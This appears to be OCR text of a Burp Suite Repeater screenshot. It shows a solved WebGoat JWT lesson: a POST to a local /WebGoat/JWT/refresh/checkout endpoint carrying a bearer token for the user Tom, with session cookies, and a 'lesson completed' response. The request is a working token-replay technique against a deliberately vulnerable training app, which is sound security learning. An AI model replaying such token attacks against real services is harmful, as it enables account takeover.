 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvb
SJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTurWB
BunW9ujab8f4vNG31XAEvWYUEmAt0SGg
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept: */*
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:8081
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=
UZ2VYxghUyhnPH6b50Rbve1mqYPxUNrqFrmxvNkC; XDEBUG_SESSION=
XDEBUG_ECLIPSE; csrftoken=
K3MAIhCJRXpvtFDEZL8jPBZBaqB4AQUx5URfXIFuNrZf1FouXjtMPTz8kZ
T9dpf3; rememberMe=
K6J1EzKLEEGRyRq4Dk4GSgMqUEoPYPnI7K2GhLNeSk50azVUvwTHQdT78d
E6ZMM0V+2xcbpWgT9m+SALVMYHt7ai6bMTERfZMAU21HViA6IP4AyXh0ea
Lyzi0Gc9Va0epahdl61vGna8/0DgSX1/YIqwFMQ7QFaCAAP1LtE/jkE3TQ
dk7UNBdvpfHW1MSOgZdJZoYhIGxBhnGJxCVX9E+vB3fcILABQBDKvFpYhl
GMN15LMSA+SyBZCCzGpz2e3Mg1jifDFgNbSmcwVCfFdGc32h780WzTcZOC
bYbOav2Lp5q7960r2iSNZnaI+aX7xDk1YgEgx1L6Q6xtZihscVODPiG9Rc
y95G9OsQ1LfPycpmS8bYcBrvt3Go01fFcrGY2Uo6vDxj67hj/73f0VpdgW
RfXnk0VPSL9uxElbqjx3GAEU2uKf657Uc3e/DpiVsMwovQUIFTDsm78NdL
/E6+ONXKCTHcXp+Vym+6ItYGTK1LvfdZwg9D5JXHrtMjwZJz;
20 Connection: close
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 12 Sep 2022 14:31:54 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the as
signment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 4
Request Headers 19
Response Headers 6
Done
400 bytes | 203